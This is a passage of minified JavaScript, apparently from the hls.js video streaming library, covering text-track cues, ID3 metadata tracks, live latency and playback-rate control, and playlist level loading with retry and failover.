Event("addtrack")}catch(t){(r=document.createEvent("Event")).initEvent("addtrack",!1,!1)}r.track=t,e.dispatchEvent(r)}function O(t,e){var r=t.mode;if("disabled"===r&&(t.mode="hidden"),t.cues&&!t.cues.getCueById(e.id))try{if(t.addCue(e),!t.cues.getCueById(e.id))throw new Error("addCue is failed for: "+e)}catch(r){o.b.debug("[texttrack-utils]: "+r);var i=new self.TextTrackCue(e.startTime,e.endTime,e.text);i.id=e.id,t.addCue(i)}"disabled"===r&&(t.mode=r)}function x(t){var e=t.mode;if("disabled"===e&&(t.mode="hidden"),t.cues)for(var r=t.cues.length;r--;)t.removeCue(t.cues[r]);"disabled"===e&&(t.mode=e)}function P(t,e,r){var i=t.mode;if("disabled"===i&&(t.mode="hidden"),t.cues&&t.cues.length>0)for(var n=function(t,e,r){var i=[],n=function(t,e){if(e<t[0].startTime)return 0;var r=t.length-1;if(e>t[r].endTime)return-1;var i=0,n=r;for(;i<=n;){var a=Math.floor((n+i)/2);if(e<t[a].startTime)n=a-1;else{if(!(e>t[a].startTime&&i<r))return a;i=a+1}}return t[i].startTime-e<e-t[n].startTime?i:n}(t,e);if(n>-1)for(var a=n,s=t.length;a<s;a++){var o=t[a];if(o.startTime>=e&&o.endTime<=r)i.push(o);else if(o.startTime>r)return i}return i}(t.cues,e,r),a=0;a<n.length;a++)t.removeCue(n[a]);"disabled"===i&&(t.mode=i)}var M=r(7),F=function(){function t(t){this.hls=void 0,this.id3Track=null,this.media=null,this.hls=t,this._registerListeners()}var e=t.prototype;return e.destroy=function(){this._unregisterListeners()},e._registerListeners=function(){var t=this.hls;t.on(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(a.a.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),t.on(a.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},e._unregisterListeners=function(){var t=this.hls;t.off(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(a.a.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),t.off(a.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},e.onMediaAttached=function(t,e){this.media=e.media},e.onMediaDetaching=function(){this.id3Track&&(x(this.id3Track),this.id3Track=null,this.media=null)},e.getID3Track=function(t){if(this.media){for(var e=0;e<t.length;e++){var r=t[e];if("metadata"===r.kind&&"id3"===r.label)return w(r,this.media),r}return this.media.addTextTrack("metadata","id3")}},e.onFragParsingMetadata=function(t,e){if(this.media){var r=e.frag,i=e.samples;this.id3Track||(this.id3Track=this.getID3Track(this.media.textTracks),this.id3Track.mode="hidden");for(var n=self.WebKitDataCue||self.VTTCue||self.TextTrackCue,a=0;a<i.length;a++){var s=M.c(i[a].data);if(s){var o=i[a].pts,l=a<i.length-1?i[a+1].pts:r.end;l-o<=0&&(l=o+.25);for(var u=0;u<s.length;u++){var h=s[u];if(!M.e(h)){var d=new n(o,l,"");d.value=h,this.id3Track.addCue(d)}}}}}},e.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset,n=e.type;if(!n||"audio"===n){var a=this.id3Track;a&&P(a,r,i)}},t}();function N(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var U,B=function(){function t(t){var e=this;this.hls=void 0,this.config=void 0,this.media=null,this.levelDetails=null,this.currentTime=0,this.stallCount=0,this._latency=null,this.timeupdateHandler=function(){return e.timeupdate()},this.hls=t,this.config=t.config,this.registerListeners()}var e,r,i,n=t.prototype;return n.destroy=function(){this.unregisterListeners(),this.onMediaDetaching(),this.levelDetails=null,this.hls=this.timeupdateHandler=null},n.registerListeners=function(){this.hls.on(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),this.hls.on(a.a.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(a.a.LEVEL_UPDATED,this.onLevelUpdated,this),this.hls.on(a.a.ERROR,this.onError,this)},n.unregisterListeners=function(){this.hls.off(a.a.MEDIA_ATTACHED,this.onMediaAttached),this.hls.off(a.a.MEDIA_DETACHING,this.onMediaDetaching),this.hls.off(a.a.MANIFEST_LOADING,this.onManifestLoading),this.hls.off(a.a.LEVEL_UPDATED,this.onLevelUpdated),this.hls.off(a.a.ERROR,this.onError)},n.onMediaAttached=function(t,e){this.media=e.media,this.media.addEventListener("timeupdate",this.timeupdateHandler)},n.onMediaDetaching=function(){this.media&&(this.media.removeEventListener("timeupdate",this.timeupdateHandler),this.media=null)},n.onManifestLoading=function(){this.levelDetails=null,this._latency=null,this.stallCount=0},n.onLevelUpdated=function(t,e){var r=e.details;this.levelDetails=r,r.advanced&&this.timeupdate(),!r.live&&this.media&&this.media.removeEventListener("timeupdate",this.timeupdateHandler)},n.onError=function(t,e){e.details===s.a.BUFFER_STALLED_ERROR&&(this.stallCount++,o.b.warn("[playback-rate-controller]: Stall detected, adjusting target latency"))},n.timeupdate=function(){var t=this.media,e=this.levelDetails;if(t&&e){this.currentTime=t.currentTime;var r=this.computeLatency();if(null!==r){this._latency=r;var i=this.config,n=i.lowLatencyMode,a=i.maxLiveSyncPlaybackRate;if(n&&1!==a){var s=this.targetLatency;if(null!==s){var o=r-s,l=o<Math.min(this.maxLatency,s+e.targetduration);if(e.live&&l&&o>.05&&this.forwardBufferLength>1){var u=Math.min(2,Math.max(1,a)),h=Math.round(2/(1+Math.exp(-.75*o-this.edgeStalled))*20)/20;t.playbackRate=Math.min(u,Math.max(1,h))}else 1!==t.playbackRate&&0!==t.playbackRate&&(t.playbackRate=1)}}}}},n.estimateLiveEdge=function(){var t=this.levelDetails;return null===t?null:t.edge+t.age},n.computeLatency=function(){var t=this.estimateLiveEdge();return null===t?null:t-this.currentTime},e=t,(r=[{key:"latency",get:function(){return this._latency||0}},{key:"maxLatency",get:function(){var t=this.config,e=this.levelDetails;return void 0!==t.liveMaxLatencyDuration?t.liveMaxLatencyDuration:e?t.liveMaxLatencyDurationCount*e.targetduration:0}},{key:"targetLatency",get:function(){var t=this.levelDetails;if(null===t)return null;var e=t.holdBack,r=t.partHoldBack,i=t.targetduration,n=this.config,a=n.liveSyncDuration,s=n.liveSyncDurationCount,o=n.lowLatencyMode,l=this.hls.userConfig,u=o&&r||e;(l.liveSyncDuration||l.liveSyncDurationCount||0===u)&&(u=void 0!==a?a:s*i);var h=i;return u+Math.min(1*this.stallCount,h)}},{key:"liveSyncPosition",get:function(){var t=this.estimateLiveEdge(),e=this.targetLatency,r=this.levelDetails;if(null===t||null===e||null===r)return null;var i=r.edge,n=t-e-this.edgeStalled,a=i-r.totalduration,s=i-(this.config.lowLatencyMode&&r.partTarget||r.targetduration);return Math.min(Math.max(a,n),s)}},{key:"drift",get:function(){var t=this.levelDetails;return null===t?1:t.drift}},{key:"edgeStalled",get:function(){var t=this.levelDetails;if(null===t)return 0;var e=3*(this.config.lowLatencyMode&&t.partTarget||t.targetduration);return Math.max(t.age-e,0)}},{key:"forwardBufferLength",get:function(){var t=this.media,e=this.levelDetails;if(!t||!e)return 0;var r=t.buffered.length;return r?t.buffered.end(r-1):e.edge-this.currentTime}}])&&N(e.prototype,r),i&&N(e,i),t}();function G(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}!function(t){t.No="",t.Yes="YES",t.v2="v2"}(U||(U={}));var K=function(){function t(t,e,r){this.msn=void 0,this.part=void 0,this.skip=void 0,this.msn=t,this.part=e,this.skip=r}return t.prototype.addDirectives=function(t){var e=new self.URL(t);return void 0!==this.msn&&e.searchParams.set("_HLS_msn",this.msn.toString()),void 0!==this.part&&e.searchParams.set("_HLS_part",this.part.toString()),this.skip&&e.searchParams.set("_HLS_skip",this.skip),e.toString()},t}(),j=function(){function t(t){this.attrs=void 0,this.audioCodec=void 0,this.bitrate=void 0,this.codecSet=void 0,this.height=void 0,this.id=void 0,this.name=void 0,this.videoCodec=void 0,this.width=void 0,this.unknownCodecs=void 0,this.audioGroupIds=void 0,this.details=void 0,this.fragmentError=0,this.loadError=0,this.loaded=void 0,this.realBitrate=0,this.textGroupIds=void 0,this.url=void 0,this._urlId=0,this.url=[t.url],this.attrs=t.attrs,this.bitrate=t.bitrate,t.details&&(this.details=t.details),this.id=t.id||0,this.name=t.name,this.width=t.width||0,this.height=t.height||0,this.audioCodec=t.audioCodec,this.videoCodec=t.videoCodec,this.unknownCodecs=t.unknownCodecs,this.codecSet=[t.videoCodec,t.audioCodec].filter((function(t){return t})).join(",").replace(/\.[^.,]+/g,"")}var e,r,i;return e=t,(r=[{key:"maxBitrate",get:function(){return Math.max(this.realBitrate,this.bitrate)}},{key:"uri",get:function(){return this.url[this._urlId]||""}},{key:"urlId",get:function(){return this._urlId},set:function(t){var e=t%this.url.length;this._urlId!==e&&(this.details=void 0,this._urlId=e)}}])&&G(e.prototype,r),i&&G(e,i),t}();function H(t,e,r){switch(e){case"audio":t.audioGroupIds||(t.audioGroupIds=[]),t.audioGroupIds.push(r);break;case"text":t.textGroupIds||(t.textGroupIds=[]),t.textGroupIds.push(r)}}function V(t){var e={};t.forEach((function(t){var r=t.groupId||"";t.id=e[r]=e[r]||0,e[r]++}))}function W(t,e){var r=e.startPTS;if(Object(n.a)(r)){var i,a=0;e.sn>t.sn?(a=r-t.start,i=t):(a=t.start-r,i=e),i.duration!==a&&(i.duration=a)}else if(e.sn>t.sn){t.cc===e.cc&&t.minEndPTS?e.start=t.start+(t.minEndPTS-t.start):e.start=t.start+t.duration}else e.start=Math.max(t.start-e.duration,0)}function Y(t,e,r,i,a,s){i-r<=0&&(o.b.warn("Fragment should have a positive duration",e),i=r+e.duration,s=a+e.duration);var l=r,u=i,h=e.startPTS,d=e.endPTS;if(Object(n.a)(h)){var c=Math.abs(h-r);Object(n.a)(e.deltaPTS)?e.deltaPTS=Math.max(c,e.deltaPTS):e.deltaPTS=c,l=Math.max(r,h),r=Math.min(r,h),a=Math.min(a,e.startDTS),u=Math.min(i,d),i=Math.max(i,d),s=Math.max(s,e.endDTS)}e.duration=i-r;var f=r-e.start;e.appendedPTS=i,e.start=e.startPTS=r,e.maxStartPTS=l,e.startDTS=a,e.endPTS=i,e.minEndPTS=u,e.endDTS=s;var g,v=e.sn;if(!t||v<t.startSN||v>t.endSN)return 0;var p=v-t.startSN,m=t.fragments;for(m[p]=e,g=p;g>0;g--)W(m[g],m[g-1]);for(g=p;g<m.length-1;g++)W(m[g],m[g+1]);return t.fragmentHint&&W(m[m.length-1],t.fragmentHint),t.PTSKnown=t.alignedSliding=!0,f}function q(t,e){for(var r=null,i=t.fragments,a=i.length-1;a>=0;a--){var s=i[a].initSegment;if(s){r=s;break}}t.fragmentHint&&delete t.fragmentHint.endPTS;var l,u=0;if(function(t,e,r){for(var i=e.skippedSegments,n=Math.max(t.startSN,e.startSN)-e.startSN,a=(t.fragmentHint?1:0)+(i?e.endSN:Math.min(t.endSN,e.endSN))-e.startSN,s=e.startSN-t.startSN,o=e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments,l=t.fragmentHint?t.fragments.concat(t.fragmentHint):t.fragments,u=n;u<=a;u++){var h=l[s+u],d=o[u];i&&!d&&u<i&&(d=e.fragments[u]=h),h&&d&&r(h,d)}}(t,e,(function(t,i){var a;t.relurl&&(u=t.cc-i.cc),Object(n.a)(t.startPTS)&&Object(n.a)(t.endPTS)&&(i.start=i.startPTS=t.startPTS,i.startDTS=t.startDTS,i.appendedPTS=t.appendedPTS,i.maxStartPTS=t.maxStartPTS,i.endPTS=t.endPTS,i.endDTS=t.endDTS,i.minEndPTS=t.minEndPTS,i.duration=t.endPTS-t.startPTS,i.duration&&(l=i),e.PTSKnown=e.alignedSliding=!0),i.elementaryStreams=t.elementaryStreams,i.loader=t.loader,i.stats=t.stats,i.urlId=t.urlId,t.initSegment?(i.initSegment=t.initSegment,r=t.initSegment):i.initSegment&&i.initSegment.relurl!=(null===(a=r)||void 0===a?void 0:a.relurl)||(i.initSegment=r)})),e.skippedSegments&&(e.deltaUpdateFailed=e.fragments.some((function(t){return!t})),e.deltaUpdateFailed)){o.b.warn("[level-helper] Previous playlist missing segments skipped in delta playlist");for(var h=e.skippedSegments;h--;)e.fragments.shift();e.startSN=e.fragments[0].sn,e.startCC=e.fragments[0].cc}var d=e.fragments;if(u){o.b.warn("discontinuity sliding from playlist, take drift into account");for(var c=0;c<d.length;c++)d[c].cc+=u}e.skippedSegments&&(e.startCC=e.fragments[0].cc),function(t,e,r){if(t&&e)for(var i=0,n=0,a=t.length;n<=a;n++){var s=t[n],o=e[n+i];s&&o&&s.index===o.index&&s.fragment.sn===o.fragment.sn?r(s,o):i--}}(t.partList,e.partList,(function(t,e){e.elementaryStreams=t.elementaryStreams,e.stats=t.stats})),l?Y(e,l,l.startPTS,l.endPTS,l.startDTS,l.endDTS):X(t,e),d.length&&(e.totalduration=e.edge-d[0].start),e.driftStartTime=t.driftStartTime,e.driftStart=t.driftStart;var f=e.advancedDateTime;if(e.advanced&&f){var g=e.edge;e.driftStart||(e.driftStartTime=f,e.driftStart=g),e.driftEndTime=f,e.driftEnd=g}else e.driftEndTime=t.driftEndTime,e.driftEnd=t.driftEnd,e.advancedDateTime=t.advancedDateTime}function X(t,e){var r=e.startSN+e.skippedSegments-t.startSN,i=t.fragments;r<0||r>=i.length||z(e,i[r].start)}function z(t,e){if(e){for(var r=t.fragments,i=t.skippedSegments;i<r.length;i++)r[i].start+=e;t.fragmentHint&&(t.fragmentHint.start+=e)}}var Q=function(){function t(t,e){this.hls=void 0,this.timer=-1,this.canLoad=!1,this.retryCount=0,this.log=void 0,this.warn=void 0,this.log=o.b.log.bind(o.b,e+":"),this.warn=o.b.warn.bind(o.b,e+":"),this.hls=t}var e=t.prototype;return e.destroy=function(){this.clearTimer(),this.hls=this.log=this.warn=null},e.onError=function(t,e){e.fatal&&e.type===s.b.NETWORK_ERROR&&this.clearTimer()},e.clearTimer=function(){clearTimeout(this.timer),this.timer=-1},e.startLoad=function(){this.canLoad=!0,this.retryCount=0,this.loadPlaylist()},e.stopLoad=function(){this.canLoad=!1,this.clearTimer()},e.switchParams=function(t,e){var r=null==e?void 0:e.renditionReports;if(r)for(var i=0;i<r.length;i++){var a=r[i],s=""+a.URI;if(s===t.substr(-s.length)){var o=parseInt(a["LAST-MSN"]),l=parseInt(a["LAST-PART"]);if(e&&this.hls.config.lowLatencyMode){var u=Math.min(e.age-e.partTarget,e.targetduration);void 0!==l&&u>e.partTarget&&(l+=1)}if(Object(n.a)(o))return new K(o,Object(n.a)(l)?l:void 0,U.No)}}},e.loadPlaylist=function(t){},e.shouldLoadTrack=function(t){return this.canLoad&&t&&!!t.url&&(!t.details||t.details.live)},e.playlistLoaded=function(t,e,r){var i=this,n=e.details,a=e.stats,s=a.loading.end?Math.max(0,self.performance.now()-a.loading.end):0;if(n.advancedDateTime=Date.now()-s,n.live||null!=r&&r.live){if(n.reloaded(r),r&&this.log("live playlist "+t+" "+(n.advanced?"REFRESHED "+n.lastPartSn+"-"+n.lastPartIndex:"MISSED")),r&&n.fragments.length>0&&q(r,n),!this.canLoad||!n.live)return;var o,l=void 0,u=void 0;if(n.canBlockReload&&n.endSN&&n.advanced){var h=this.hls.config.lowLatencyMode,d=n.lastPartSn,c=n.endSN,f=n.lastPartIndex,g=d===c;-1!==f?(l=g?c+1:d,u=g?h?0:f:f+1):l=c+1;var v=n.age,p=v+n.ageHeader,m=Math.min(p-n.partTarget,1.5*n.targetduration);if(m>0){if(r&&m>r.tuneInGoal)this.warn("CDN Tune-in goal increased from: "+r.tuneInGoal+" to: "+m+" with playlist age: "+n.age),m=0;else{var y=Math.floor(m/n.targetduration);if(l+=y,void 0!==u)u+=Math.round(m%n.targetduration/n.partTarget);this.log("CDN Tune-in age: "+n.ageHeader+"s last advanced "+v.toFixed(2)+"s goal: "+m+" skip sn "+y+" to part "+u)}n.tuneInGoal=m}if(o=this.getDeliveryDirectives(n,e.deliveryDirectives,l,u),h||!g)return void this.loadPlaylist(o)}else o=this.getDeliveryDirectives(n,e.deliveryDirectives,l,u);var T=function(t,e){var r,i=1e3*t.levelTargetDuration,n=i/2,a=t.age,s=a>0&&a<3*i,o=e.loading.end-e.loading.start,l=t.availabilityDelay;if(!1===t.updated)if(s){var u=333*t.misses;r=Math.max(Math.min(n,2*o),u),t.availabilityDelay=(t.availabilityDelay||0)+r}else r=n;else s?(l=Math.min(l||i/2,a),t.availabilityDelay=l,r=l+i-a):r=i-o;return Math.round(r)}(n,a);void 0!==l&&n.canBlockReload&&(T-=n.partTarget||1),this.log("reload live playlist "+t+" in "+Math.round(T)+" ms"),this.timer=self.setTimeout((function(){return i.loadPlaylist(o)}),T)}else this.clearTimer()},e.getDeliveryDirectives=function(t,e,r,i){var n=function(t,e){var r=t.canSkipUntil,i=t.canSkipDateRanges,n=t.endSN;return r&&(void 0!==e?e-n:0)<r?i?U.v2:U.Yes:U.No}(t,r);return null!=e&&e.skip&&t.deltaUpdateFailed&&(r=e.msn,i=e.part,n=U.No),new K(r,i,n)},e.retryLoadingOrFail=function(t){var e,r=this,i=this.hls.config,n=this.retryCount<i.levelLoadingMaxRetry;if(n)if(this.retryCount++,t.details.indexOf("LoadTimeOut")>-1&&null!==(e=t.context)&&void 0!==e&&e.deliveryDirectives)this.warn("retry playlist loading #"+this.retryCount+' after "'+t.details+'"'),this.loadPlaylist();else{var a=Math.min(Math.pow(2,this.retryCount)*i.levelLoadingRetryDelay,i.levelLoadingMaxRetryTimeout);this.timer=self.setTimeout((function(){return r.loadPlaylist()}),a),this.warn("retry playlist loading #"+this.retryCount+" in "+a+' ms after "'+t.details+'"')}else this.warn('cannot recover from error "'+t.details+'"'),this.clearTimer(),t.fatal=!0;return n},t}();function $(){return($=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}function J(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function Z(t,e){return(Z=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var tt,et=/chrome|firefox/.test(navigator.userAgent.toLowerCase()),rt=function(t){var e,r;function i(e){var r;return(r=t.call(this,e,"[level-controller]")||this)._levels=[],r._firstLevel=-1,r._startLevel=void 0,r.currentLevelIndex=-1,r.manualLevelIndex=-1,r.onParsedComplete=void 0,r._registerListeners(),r}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,Z(e,r);var n,o,l,u=i.prototype;return u._registerListeners=function(){var t=this.hls;t.on(a.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(a.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(a.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.on(a.a.FRAG_LOADED,this.onFragLoaded,this),t.on(a.a.ERROR,this.onError,this)},u._unregisterListeners=function(){var t=this.hls;t.off(a.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(a.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(a.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.off(a.a.FRAG_LOADED,this.onFragLoaded,this),t.off(a.a.ERROR,this.onError,this)},u.destroy=function(){this._unregisterListeners(),this.manualLevelIndex=-1,this._levels.length=0,t.prototype.destroy.call(this)},u.startLoad=function(){this._levels.forEach((function(t){t.loadError=0})),t.prototype.startLoad.call(this)},u.onManifestLoaded=function(t,e){var r,i,n=[],o=[],l=[],u={},h=!1,d=!1,c=!1;if(e.levels.forEach((function(t){var e=t.attrs;h=h||!(!t.width||!t.height),d=d||!!t.videoCodec,c=c||!!t.audioCodec,et&&t.audioCodec&&-1!==t.audioCodec.indexOf("mp4a.40.34")&&(t.audioCodec=void 0);var r=t.bitrate+"-"+t.attrs.RESOLUTION+"-"+t.attrs.CODECS;(i=u[r])?i.url.push(t.url):(i=new j(t),u[r]=i,n.push(i)),e&&(e.AUDIO&&H(i,"audio",e.AUDIO),e.SUBTITLES&&H(i,"text",e.SUBTITLES))})),(h||d)&&c&&(n=n.filter((function(t){var e=t.videoCodec,r=t.width,i=t.height;return!!e||!(!r||!i)}))),n=n.filter((function(t){var e=t.audioCodec,r=t.videoCodec;return(!e||m(e,"audio"))&&(!r||m(r,"video"))})),e.audioTracks&&V(o=e.audioTracks.filter((function(t){return!t.audioCodec||m(t.audioCodec,"audio")}))),e.subtitles&&V(l=e.subtitles),n.length>0){r=n[0].bitrate,n.sort((function(t,e){return t.bitrate-e.bitrate})),this._levels=n;for(var f=0;f<n.length;f++)if(n[f].bitrate===r){this._firstLevel=f,this.log("manifest loaded, "+n.length+" level(s) found, first bitrate: "+r);break}var g=c&&!d,v={levels:n,audioTracks:o,subtitleTracks:l,firstLevel:this._firstLevel,stats:e.stats,audio:c,video:d,altAudio:!g&&o.some((function(t){return!!t.url}))};this.hls.trigger(a.a.MANIFEST_PARSED,v),(this.hls.config.autoStartLoad||this.hls.forceStartLoad)&&this.hls.startLoad(this.hls.config.startPosition)}else this.hls.trigger(a.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:e.url,reason:"no level with compatible codecs found in manifest"})},u.onError=function(e,r){if(t.prototype.onError.call(this,e,r),!r.fatal){var i=r.context,n=this._levels[this.currentLevelIndex];if(i&&(i.type===k.a.AUDIO_TRACK&&n.audioGroupIds&&i.groupId===n.audioGroupIds[n.urlId]||i.type===k.a.SUBTITLE_TRACK&&n.textGroupIds&&i.groupId===n.textGroupIds[n.urlId]))this.redundantFailover(this.currentLevelIndex);else{var a,o=!1,l=!0;switch(r.details){case s.a.FRAG_LOAD_ERROR:case s.a.FRAG_LOAD_TIMEOUT:case s.a.KEY_LOAD_ERROR:case s.a.KEY_LOAD_TIMEOUT:if(r.frag){var u=this._levels[r.frag.level];u?(u.fragmentError++,u.fragmentError>this.hls.config.fragLoadingMaxRetry&&(a=r.frag.level)):a=r.frag.level}break;case s.a.LEVEL_LOAD_ERROR:case s.a.LEVEL_LOAD_TIMEOUT:i&&(i.deliveryDirectives&&(l=!1),a=i.level),o=!0;break;case s.a.REMUX_ALLOC_ERROR:a=r.level,o=!0}void 0!==a&&this.recoverLevel(r,a,o,l)}}},u.recoverLevel=function(t,e,r,i){var n=t.details,a=this._levels[e];if(a.loadError++,r){if(!this.retryLoadingOrFail(t))return void(this.currentLevelIndex=-1);t.levelRetry=!0}if(i){var s=a.url.length;if(s>1&&a.loadError<s)t.levelRetry=!0,this.redundantFailover(e);else if(-1===this.manualLevelIndex){var o=0===e?this._levels.length-1:e-1;this.currentLevelIndex!==o&&0===this._levels[o].loadError&&(this.warn(n+": switch to "+o),t.levelRetry=!0,this.hls.nextAutoLevel=o)}}},u.redundantFailover=function(t){var e=this._levels[t],r=e.url.length;if(r>1){var i=(e.urlId+1)%r;this.warn("Switching to redundant URL-id "+i),this._levels.forEach((function(t){t.urlId=i})),this.level=t}},u.onFragLoaded=function(t,e){var r=e.frag;if(void 0!==r&&r.type===k.b.MAIN){var i=this._levels[r.level];void 0!==i&&(i.fragmentError=0,i.loadError=0)}},u.onLevelLoaded=function(t,e){var r,i,n=e.level,a=e.details,s=this._levels[n];if(!s)return this.warn("Invalid level index "+n),void(null!==(i=e.deliveryDirectives)&&void 0!==i&&i.skip&&(a.deltaUpdateFailed=!0));n===this.currentLevelIndex?(0===s.fragmentError&&(s.loadError=0,this.retryCount=0),this.playlistLoaded(n,e,s.details)):null!==(r=e.deliveryDirectives)&&void 0!==r&&r.skip&&(a.deltaUpdateFailed=!0)},u.onAudioTrackSwitched=function(t,e){var r=this.hls.levels[this.currentLevelIndex];if(r&&r.audioGroupIds){for(var i=-1,n=this.hls.audioTracks[e.id].groupId,a=0;a<r.audioGroupIds.length;a++)if(r.audioGroupIds[a]===n){i=a;break}i!==r.urlId&&(r.urlId=i,this.startLoad())}},u.loadPlaylist=function(t){var e=this.currentLevelIndex,r=this._levels[e];if(this.canLoad&&r&&r.url.length>0){var i=r.urlId,n=r.url[i];if(t)try{n=t.addDirectives(n)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("Attempt loading level index "+e+(t?" at sn "+t.msn+" part "+t.part:"")+" with URL-id "+i+" "+n),this.clearTimer(),this.hls.trigger(a.a.LEVEL_LOADING,{url:n,level:e,id:i,deliveryDirectives:t||null})}},u.removeLevel=function(t,e){var r=function(t,r){return r!==e},i=this._levels.filter((function(i,n){return n!==t||i.url.length>1&&void 0!==e&&(i.url=i.url.filter(r),i.audioGroupIds&&(i.audioGroupIds=i.audioGroupIds.filter(r)),i.textGroupIds&&(i.textGroupIds=i.textGroupIds.filter(r)),i.urlId=0,!0)})).map((function(t,e){var r=t.details;return null!=r&&r.fragments&&r.fragments.forEach((function(t){t.level=e})),t}));this._levels=i,this.hls.trigger(a.a.LEVELS_UPDATED,{levels:i})},n=i,(o=[{key:"levels",get:function(){return 0===this._levels.length?null:this._levels}},{key:"level",get:function(){return this.currentLevelIndex},set:function(t){var e,r=this._levels;if(0!==r.length&&(this.currentLevelIndex!==t||null===(e=r[t])||void 0===e||!e.details)){if(t<0||t>=r.length){var i=t<0;if(this.hls.trigger(a.a.ERROR,{type:s.b.OTHER_ERROR,details:s.a.LEVEL_SWITCH_ERROR,level:t,fatal:i,reason:"invalid level idx"}),i)return;t=Math.min(t,r.length-1)}this.clearTimer();var n=this.currentLevelIndex,o=r[n],l=r[t];this.log("switching to level "+t+" from "+n),this.currentLevelIndex=t;var u=$({},l,{level:t,maxBitrate:l.maxBitrate,uri:l.uri,urlId:l.urlId});delete u._urlId,this.hls.trigger(a.a.LEVEL_SWITCHING,u);var h=l.details;if(!h||h.live){var d=this.switchParams(l.uri,null==o?void 0:o.details);this.loadPlaylist(d)}}}},{key:"manualLevel",get:function(){return this.manualLevelIndex},set:function(t){this.manualLevelIndex=t,void 0===this._startLevel&&(this._startLevel=t),-1!==t&&(this.level=t)}},{key:"firstLevel",get:function(){return this._firstLevel},set:function(t){this._firstLevel=t}},{key:"startLevel",get:function(){if(void 0===this._startLevel){var t=this.hls.config.startLevel;return void 0!==t?t:this._firstLevel}return this._startLevel},set:function(t){this._startLevel=t}},{key:"nextLoadLevel",get:function(){return-1!==this.manualLevelIndex?this.manualLevelIndex:this.hls.nextAutoLevel},set:function(t){this.level=t,-1===this.manualLevelIndex&&(this.hls.nextAutoLevel=t)}}])&&J(n.prototype,o),l&&J(n,l),i}(Q);!function(t){t.NOT_LOADED="NOT_LOADED",t.BACKTRACKED="BACKTRACKED",t.APPENDING="APPENDING",t.PARTIAL="PARTIAL",t.OK="OK"}(tt||(tt={}));var it=function(){function t(t){this.activeFragment=null,this.activeParts=null,this.fragments=Object.create(null),this.timeRanges=Object.create(null),this.bufferPadding=.2,this.hls=void 0,this.hls=t,this._registerListeners()}var e=t.prototype;return e._registerListeners=function(){var t=this.hls;t.on(a.a.BUFFER_APPENDED,this.onBufferAppended,this),t.on(a.a.FRAG_BUFFERED,this.onFragBuffered,this),t.on(a.a.FRAG_LOADED,this.onFragLoaded,this)},e._unregisterListeners=function(){var t=this.hls;t.off(a.a.BUFFER_APPENDED,this.onBufferAppended,this),t.off(a.a.FRAG_BUFFERED,this.onFragBuffered,this),t.off(a.a.FRAG_LOADED,this.onFragLoaded,this)},e.destroy=function(){this._unregisterListeners(),this.fragments=this.timeRanges=null},e.getAppendedFrag=function(t,e){if(e===k.b.MAIN){var r=this.activeFragment,i=this.activeParts;if(!r)return null;if(i)for(var n=i.length;n--;){var a=i[n],s=a?a.end:r.appendedPTS;if(a.start<=t&&void 0!==s&&t<=s)return n>9&&(this.activeParts=i.slice(n-9)),a}else if(r.start<=t&&void 0!==r.appendedPTS&&t<=r.appendedPTS)return r}return this.getBufferedFrag(t,e)},e.getBufferedFrag=function(t,e){for(var r=this.fragments,i=Object.keys(r),n=i.length;n--;){var a=r[i[n]];if((null==a?void 0:a.body.type)===e&&a.buffered){var s=a.body;if(s.start<=t&&t<=s.end)return s}}return null},e.detectEvictedFragments=function(t,e,r){var i=this;Object.keys(this.fragments).forEach((function(n){var a=i.fragments[n];if(a)if(a.buffered){var s=a.range[t];s&&s.time.some((function(t){var r=!i.isTimeBuffered(t.startPTS,t.endPTS,e);return r&&i.removeFragment(a.body),r}))}else a.body.type===r&&i.removeFragment(a.body)}))},e.detectPartialFragments=function(t){var e=this,r=this.timeRanges,i=t.frag,n=t.part;if(r&&"initSegment"!==i.sn){var a=at(i),s=this.fragments[a];s&&(Object.keys(r).forEach((function(t){var a=i.elementaryStreams[t];if(a){var o=r[t],l=null!==n||!0===a.partial;s.range[t]=e.getBufferedTimes(i,n,l,o)}})),s.backtrack=s.loaded=null,Object.keys(s.range).length?s.buffered=!0:this.removeFragment(s.body))}},e.fragBuffered=function(t){var e=at(t),r=this.fragments[e];r&&(r.backtrack=r.loaded=null,r.buffered=!0)},e.getBufferedTimes=function(t,e,r,i){for(var n={time:[],partial:r},a=e?e.start:t.start,s=e?e.end:t.end,o=t.minEndPTS||s,l=t.maxStartPTS||a,u=0;u<i.length;u++){var 